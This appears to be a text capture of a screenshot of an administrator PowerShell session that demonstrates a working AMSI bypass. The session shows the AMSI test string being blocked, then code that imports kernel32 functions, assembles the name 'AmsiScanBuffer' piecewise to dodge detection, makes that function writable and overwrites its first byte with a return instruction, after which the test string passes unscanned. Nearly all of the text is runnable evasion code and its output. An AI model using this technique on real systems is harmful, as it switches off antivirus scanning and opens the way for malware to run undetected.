 Administrator: C:\Program Files\PowerShell\7\pwsh.exe
PS C:\Windows\System32> 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
ParserError:
Line |
   1 |  'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
     |  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
     | This script contains malicious content and has been blocked by your antivirus software.
PS C:\Windows\System32> Add-Type -TypeDefinition @"
>> using System;
>> using System.Diagnostics;
>> using System.Runtime.InteropServices;
>>
>> public static class Kernel32
>> {
>>     [DllImport("kernel32", SetLastError=true, CharSet = CharSet.Ansi)]
>>         public static extern IntPtr GetModuleHandle(
>>             [MarshalAs(UnmanagedType.LPStr)]string lpFileName);
>>
>>     [DllImport("kernel32", CharSet=CharSet.Ansi, ExactSpelling=true, SetLastError=true)]
>>         public static extern IntPtr GetProcAddress(
>>             IntPtr hModule,
>>             string procName);
>>
>>     [DllImport("kernel32", CharSet=CharSet.Ansi, ExactSpelling=true, SetLastError=true)]
>>         public static extern IntPtr VirtualProtect(
>>             IntPtr lpAddress,
>>             UIntPtr dwSize,
>>             uint flNewProtect,
>>             out uint lpflOldProtect);
>> }
>> "@
PS C:\Windows\System32>
PS C:\Windows\System32> $AmsiHandle = [Kernel32]::GetModuleHandle("amsi.dll")
PS C:\Windows\System32>
PS C:\Windows\System32> $FuncName = "AmsiScan"
PS C:\Windows\System32> $FuncName += "Buffer"
PS C:\Windows\System32> $FuncPtr = [Kernel32]::GetProcAddress($AmsiHandle, $FuncName)
PS C:\Windows\System32>
PS C:\Windows\System32> $OldProtection = 0
PS C:\Windows\System32> [Kernel32]::VirtualProtect($FuncPtr, [uint32]1, 0x40, [ref]$OldProtection)
1
PS C:\Windows\System32>
PS C:\Windows\System32> $Patch = [Byte[]] (0xC3)
PS C:\Windows\System32> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $FuncPtr, 1)
PS C:\Windows\System32> 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386
PS C:\Windows\System32>